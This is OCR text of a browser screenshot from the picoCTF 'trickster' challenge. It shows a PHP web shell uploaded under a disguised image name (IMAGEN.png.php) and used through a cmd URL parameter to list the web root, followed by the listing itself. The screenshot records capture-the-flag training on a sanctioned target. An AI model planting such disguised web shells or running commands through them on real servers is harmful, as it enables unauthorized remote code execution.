 picoCTF - picoGym Challenges
atlas.picoctf.net:56098/uploads/
(3482) pico2024 trickster - YouT
Shell web en PHP
No seguro
atlas.picoctf.net:56098/uploads/IMAGEN.png.php?cmd=ls+-al+%2Fvar%2Fwww%2Fhtml%2F
ChatGPT
PNG
ls -al /var/www/html/ Execute
total 16
drwxrwxrwt 1 www-data www-data   21 Mar 11  2024 .
drwxr-xr-x 1 root     root       18 Nov 21  2023 ..
-rw-r--r-- 1 root     root       49 Mar 11  2024 MQZWCYZWGI2WE.txt
-rw-r--r-- 1 root     root     1572 Feb  7  2024 index.php
-rw-r--r-- 1 root     root      415 Feb  7  2024 instructions.txt
-rw-r--r-- 1 root     root       62 Feb  7  2024 robots.txt
drwxr-xr-x 1 www-data root       28 Apr  6 20:16 uploads